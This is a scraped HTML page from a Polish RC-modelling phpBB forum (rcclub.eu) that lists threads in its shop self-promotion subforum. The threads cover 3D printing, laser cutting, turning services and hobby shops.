				
				<td class="row1">
					
					 <a title="Napisane: czwartek, 24 marca 2016, 15:54" href="./viewtopic.php?f=35&amp;t=9248&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Życzenia</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2150&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Pawełek</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">7682</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">czwartek, 24 marca 2016, 18:53</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=180&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #00AA00;" class="username-coloured">wojcio69</a>
						<a href="./viewtopic.php?f=35&amp;t=9248&amp;p=123472&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p123472"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: poniedziałek, 16 listopada 2015, 09:16" href="./viewtopic.php?f=35&amp;t=8985&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">www.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor">rikes</p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">8402</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">niedziela, 29 listopada 2015, 11:59</p>
					<p class="topicdetails">rikes
						<a href="./viewtopic.php?f=35&amp;t=8985&amp;p=119511&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p119511"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: sobota, 21 listopada 2015, 18:35" href="./viewtopic.php?f=35&amp;t=9001&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Drukarnia 3D GOLEM</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2107&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #FF0000;" class="username-coloured">GOLEM_3D</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">8617</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">niedziela, 22 listopada 2015, 16:30</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=75&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #00AA00;" class="username-coloured">baxter</a>
						<a href="./viewtopic.php?f=35&amp;t=9001&amp;p=119326&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p119326"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: niedziela, 4 października 2015, 16:22" href="./viewtopic.php?f=35&amp;t=8884&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Bessoni.pl Kody radbatowe!!!</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2074&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #FF0000;" class="username-coloured">Bessoni rc</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">10708</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">niedziela, 4 października 2015, 16:22</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=2074&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #FF0000;" class="username-coloured">Bessoni rc</a>
						<a href="./viewtopic.php?f=35&amp;t=8884&amp;p=117504&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p117504"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: piątek, 2 października 2015, 17:50" href="./viewtopic.php?f=35&amp;t=8875&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Sklep Bessoni - Modele rc</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2074&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #FF0000;" class="username-coloured">Bessoni rc</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">10247</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">piątek, 2 października 2015, 17:50</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=2074&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #FF0000;" class="username-coloured">Bessoni rc</a>
						<a href="./viewtopic.php?f=35&amp;t=8875&amp;p=117414&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p117414"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: sobota, 7 lutego 2015, 23:11" href="./viewtopic.php?f=35&amp;t=8088&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">PerfectHobby - Modelarstwo RC - Kompleksowo</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=933&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">NightHawk</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">8391</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">sobota, 7 lutego 2015, 23:11</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=933&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">NightHawk</a>
						<a href="./viewtopic.php?f=35&amp;t=8088&amp;p=105441&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p105441"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: piątek, 12 grudnia 2014, 15:12" href="./viewtopic.php?f=35&amp;t=7867&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">aeroMind.pl multikoptery Walkera</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=1785&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">aeroMind</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">8395</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">piątek, 12 grudnia 2014, 15:12</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=1785&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">aeroMind</a>
						<a href="./viewtopic.php?f=35&amp;t=7867&amp;p=103173&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p103173"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Załącznik(i)" title="Załącznik(i)" /> <a title="Napisane: wtorek, 9 września 2014, 18:39" href="./viewtopic.php?f=35&amp;t=7632&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">ArtBin - organizery, pudełka, walizki dla hobbystów</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=270&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Mars_2000</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">8800</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">wtorek, 9 września 2014, 18:39</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=270&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Mars_2000</a>
						<a href="./viewtopic.php?f=35&amp;t=7632&amp;p=99207&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p99207"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Załącznik(i)" title="Załącznik(i)" /> <a title="Napisane: czwartek, 17 kwietnia 2014, 14:16" href="./viewtopic.php?f=35&amp;t=7192&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Usługi Druku 3D</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=1617&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Futurum3D.pl</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">7963</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">środa, 30 kwietnia 2014, 16:34</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=1617&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Futurum3D.pl</a>
						<a href="./viewtopic.php?f=35&amp;t=7192&amp;p=93642&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p93642"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: środa, 23 października 2013, 22:21" href="./viewtopic.php?f=35&amp;t=6533&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Usługi TOKARSKIE - Warszawa / Wysyłkowo</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor">enginepol</p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">8501</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">środa, 23 października 2013, 22:23</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" style="color: #00AA00;" class="username-coloured">Meloow</a>
						<a href="./viewtopic.php?f=35&amp;t=6533&amp;p=85034&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p85034"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: poniedziałek, 14 listopada 2011, 10:25" href="./viewtopic.php?f=35&amp;t=3071&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Sklep F3M - przeniesiony na Gocław ul.Rechniewskiego 6</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=558&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">jakubk</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">11</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">17500</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">czwartek, 8 sierpnia 2013, 16:02</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=558&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">jakubk</a>
						<a href="./viewtopic.php?f=35&amp;t=3071&amp;p=81364&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p81364"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: wtorek, 2 kwietnia 2013, 21:56" href="./viewtopic.php?f=35&amp;t=5600&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">Cięcie laserem - www.emodel.pl</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=837&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">emodel.pl</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">9869</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">środa, 3 kwietnia 2013, 07:12</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=837&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">emodel.pl</a>
						<a href="./viewtopic.php?f=35&amp;t=5600&amp;p=73395&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p73395"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				
				<td class="row1">
					
					 <a title="Napisane: środa, 31 marca 2010, 20:45" href="./viewtopic.php?f=35&amp;t=137&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8" class="topictitle">INFORMACJA</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=83&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">baczek</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">4</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">11338</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">czwartek, 1 kwietnia 2010, 10:08</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=83&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">baczek</a>
						<a href="./viewtopic.php?f=35&amp;t=137&amp;p=1337&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8#p1337"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a>
					</p>
				</td>
			</tr>

		
		<tr align="center">
			
				<td class="cat" colspan="6">
			
					<form method="post" action="./viewforum.php?f=35&amp;start=0&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8"><span class="gensmall">Wyświetl wątki nie starsze niż:</span>&nbsp;<select name="st" id="st"><option value="0" selected="selected">Wszystkie wątki</option><option value="1">dzień</option><option value="7">tydzień</option><option value="14">2 tygodnie</option><option value="30">miesiąc</option><option value="90">3 miesiące</option><option value="180">6 miesięcy</option><option value="365">rok</option></select>&nbsp;<span class="gensmall">Sortuj wg</span> <select name="sk" id="sk"><option value="a">Autor</option><option value="t" selected="selected">Data</option><option value="r">Odpowiedzi</option><option value="s">Tytuł</option><option value="v">Wyświetlone</option></select> <select name="sd" id="sd"><option value="a">Rosnąco</option><option value="d" selected="selected">Malejąco</option></select>&nbsp;<input class="btnlite" type="submit" name="sort" value="Przejdź" /></form>
				</td>
		</tr>
		
		</table>
	
		<table width="100%" cellspacing="1">
		<tr>
			
				<td align="left" valign="middle"><a href="./posting.php?mode=post&amp;f=35&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8"><img src="./styles/subsilver2/imageset/pl/button_topic_new.gif" alt="Utwórz nowy wątek" title="Utwórz nowy wątek" /></a></td>
			
				<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Strona <strong>1</strong> z <strong>1</strong><br /></td>
				<td class="gensmall" nowrap="nowrap">&nbsp;[ Wątki: 26 ]&nbsp;</td>
				<td class="gensmall" width="100%" align="right" nowrap="nowrap"></td>
			
		</tr>
		</table>
	

		<br clear="all" />
</div>

<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=e260f1e8173784ec5e568bb6c87ae2d8">Strona główna forum</a> &#187; <a href="./viewforum.php?f=33&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Bazar</a> &#187; <a href="./viewforum.php?f=35&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8">Sklepy o sobie</a></p>
			<p class="datetime">Strefa czasowa: UTC + 1 </p>
		</td>
	</tr>
	</table>
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat"><h4>Kto przegląda forum</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Użytkownicy przeglądający ten dział: Brak zidentyfikowanych użytkowników i 1 gość</p></td>
	</tr>
	</table>

	<br clear="all" />

	<table width="100%" cellspacing="0">
	<tr>
		<td align="left" valign="top">
			<table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_unread.gif" width="19" height="18" alt="Nowe posty" title="Nowe posty" /></td>
				<td class="gensmall">Nowe posty</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Brak nowych postów" title="Brak nowych postów" /></td>
				<td class="gensmall">Brak nowych postów</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" style="text-align: center;"><img src="./styles/subsilver2/imageset/announce_read.gif" width="19" height="18" alt="Ogłoszenie" title="Ogłoszenie" /></td>
				<td class="gensmall">Ogłoszenie</td>
			</tr>
			<tr>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_unread_hot.gif" width="19" height="18" alt="Nowe posty [ Popularne ]" title="Nowe posty [ Popularne ]" /></td>
				<td class="gensmall">Nowe posty [ Popularne ]</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_read_hot.gif" width="19" height="18" alt="Brak nowych postów [ Popularne ]" title="Brak nowych postów [ Popularne ]" /></td>
				<td class="gensmall">Brak nowych postów [ Popularne ]</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/sticky_read.gif" width="19" height="18" alt="Przyklejony" title="Przyklejony" /></td>
				<td class="gensmall">Przyklejony</td>
			</tr>
			<tr>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_unread_locked.gif" width="19" height="18" alt="Nowe posty [ Zablokowane ]" title="Nowe posty [ Zablokowane ]" /></td>
				<td class="gensmall">Nowe posty [ Zablokowane ]</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_read_locked.gif" width="19" height="18" alt="Brak nowych postów [ Zablokowane ]" title="Brak nowych postów [ Zablokowane ]" /></td>
				<td class="gensmall">Brak nowych postów [ Zablokowane ]</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_moved.gif" width="19" height="18" alt="Przeniesiony wątek" title="Przeniesiony wątek" /></td>
				<td class="gensmall">Przeniesiony wątek</td>
			</tr>
			</table>
		</td>
		<td align="right"><span class="gensmall"><strong>Nie możesz</strong> rozpoczynać nowych wątków<br /><strong>Nie możesz</strong> odpowiadać w wątkach<br /><strong>Nie możesz</strong> edytować swoich postów<br /><strong>Nie możesz</strong> usuwać swoich postów<br /><strong>Nie możesz</strong> dodawać załączników<br /></span></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="post" name="search" action="./search.php?fid[]=35&amp;sid=e260f1e8173784ec5e568bb6c87ae2d8"><span class="gensmall">Szukaj:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Przejdź" /></form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="./viewforum.php?sid=e260f1e8173784ec5e568bb6c87ae2d8" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Skocz do:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Wybierz dział</option>
		<option value="-1">------------------</option>
			<option value="29">Regulamin</option>
		
			<option value="30">&nbsp; &nbsp;Regulamin forum</option>
		
			<option value="18">&nbsp; &nbsp;Powitalnia</option>
		
			<option value="84">Dział dla początkujących</option>
		
			<option value="85">&nbsp; &nbsp;Baza wiedzy</option>
		
			<option value="86">&nbsp; &nbsp;Mój pierwszy model</option>
		
			<option value="87">&nbsp; &nbsp;Zapytam, bo nie znam odpowiedzi</option>
		
			<option value="12">Modele zdalnie sterowane</option>
		
			<option value="13">&nbsp; &nbsp;Szybowce i motoszybowce</option>
		
			<option value="14">&nbsp; &nbsp;Modele rekreacyjne i trenery</option>
		
			<option value="15">&nbsp; &nbsp;FunFly, Akrobacyjne, 3D, 4D</option>
		
			<option value="17">&nbsp; &nbsp;Makiety</option>
		
			<option value="19">&nbsp; &nbsp;Modele halowe</option>
		
			<option value="32">&nbsp; &nbsp;Mikromodele</option>
		
			<option value="21">&nbsp; &nbsp;Śmigłowce i wielowirnikowce</option>
		
			<option value="109">&nbsp; &nbsp;Old Timery</option>
		
			<option value="48">&nbsp; &nbsp;Aircombat</option>
		
			<option value="50">&nbsp; &nbsp;&nbsp; &nbsp;ACES</option>
		
			<option value="54">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;WWI</option>
		
			<option value="55">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;WWII</option>
		
			<option value="49">&nbsp; &nbsp;&nbsp; &nbsp;ESA</option>
		
			<option value="52">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;WWI</option>
		
			<option value="53">&nbsp; &nbsp;&nbsp; &nbsp;&nbsp; &nbsp;WWII</option>
		
			<option value="51">&nbsp; &nbsp;&nbsp; &nbsp;Pozostałe</option>
		
			<option value="16">&nbsp; &nbsp;Pozostałe</option>
		
			<option value="116">&nbsp; &nbsp;Pływające</option>
		
			<option value="117">&nbsp; &nbsp;Jeżdżące</option>
		
			<option value="118">&nbsp; &nbsp;Moje modele</option>
		
			<option value="120">&nbsp; &nbsp;Uwięź</option>
		
			<option value="113">&nbsp; &nbsp;Druk 3D</option>
		
			<option value="114">&nbsp; &nbsp;CNC</option>
		
			<option value="115">&nbsp; &nbsp;Inne</option>
		
			<option value="23">Wokół modeli</option>
		
			<option value="27">&nbsp; &nbsp;Elektronika modelarska</option>
		
			<option value="61">&nbsp; &nbsp;&nbsp; &nbsp;Nadajniki</option>
		
			<option value="62">&nbsp; &nbsp;&nbsp; &nbsp;Odbiorniki</option>
		
			<option value="63">&nbsp; &nbsp;&nbsp; &nbsp;Regulatory</option>
		
			<option value="74">&nbsp; &nbsp;&nbsp; &nbsp;Serwomechanizmy</option>
		
			<option value="64">&nbsp; &nbsp;&nbsp; &nbsp;Zasilanie (pakiety, managery, itp.)</option>
		
			<option value="67">&nbsp; &nbsp;&nbsp; &nbsp;Ładowarki</option>
		
			<option value="75">&nbsp; &nbsp;&nbsp; &nbsp;FPV (kamerki itp.)</option>
		
			<option value="65">&nbsp; &nbsp;&nbsp; &nbsp;Inne</option>
		
			<option value="66">&nbsp; &nbsp;&nbsp; &nbsp;Warsztat (projekty forumowe)</option>
		
			<option value="71">&nbsp; &nbsp;Silniki modelarskie</option>
		
			<option value="72">&nbsp; &nbsp;&nbsp; &nbsp;Silniki elektryczne</option>
		
			<option value="73">&nbsp; &nbsp;&nbsp; &nbsp;Silniki spalinowe</option>
		
			<option value="106">&nbsp; &nbsp;FPV</option>
		
			<option value="28">&nbsp; &nbsp;Warsztat</option>
		
			<option value="47">&nbsp; &nbsp;&nbsp; &nbsp;CAD</option>
		
			<option value="57">&nbsp; &nbsp;&nbsp; &nbsp;Narzędzia dla modelarza</option>
		
			<option value="37">&nbsp; &nbsp;Polowanie na Kreta</option>
		
			<option value="46">&nbsp; &nbsp;RC Video</option>
		
			<option value="38">&nbsp; &nbsp;Imprezy modelarskie</option>
		
			<option value="25">&nbsp; &nbsp;Przydatne linki</option>
		
			<option value="108">&nbsp; &nbsp;ZTS - Zrób To Sam</option>
		
			<option value="33">Bazar</option>
		
			<option value="34">&nbsp; &nbsp;Pchli targ</option>
		
			<option value="104">&nbsp; &nbsp;&nbsp; &nbsp;Oddam za free</option>
		
			<option value="105">&nbsp; &nbsp;&nbsp; &nbsp;Przyjmę za free</option>
		
			<option value="35" selected="selected">&nbsp; &nbsp;Sklepy o sobie</option>
		
			<option value="36">&nbsp; &nbsp;Klienci o sklepach</option>
		
			<option value="22">Inna reszta</option>
		
			<option value="26">&nbsp; &nbsp;Sprawy techniczne</option>
		
			<option value="7">&nbsp; &nbsp;Wolność Słowa</option>
		
			<option value="89">KONKURSY, AKCJE FORUMOWE</option>
		
			<option value="90">&nbsp; &nbsp;Konkurs ZIMA 2010/2011</option>
		
			<option value="107">&nbsp; &nbsp;Konkurs Zima 2012/2013</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Przejdź" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>


</div>

<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB3. If you (honestly) cannot retain
	the full copyright we ask you at least leave in place the "Powered by phpBB" line, with
	"phpBB" linked to www.phpbb.com. If you refuse to include even this then support on our
	forums may be affected.

	The phpBB Group : 2006
//-->

<div id="wrapfooter">
	
	<br />135,210,794 Wyświetlone
	<span class="copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a> &copy; 2000, 2002, 2005, 2007 phpBB Group
	<br />Przyjazne użytkownikom polskie wsparcie phpBB3 - <a href="http://phpbb3.pl">phpBB3.PL</a> <!-- Jeżeli chcesz usunąć tę wiadomość, znajdziesz ją w pliku language/pl/common.php. Prosimy jednak o nie usuwanie jej, a przynajmniej zostawienie samego linku do phpBB3.PL --></span>





</div>




</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://rcclub.eu/cookie.js
body_size: 7930
content:
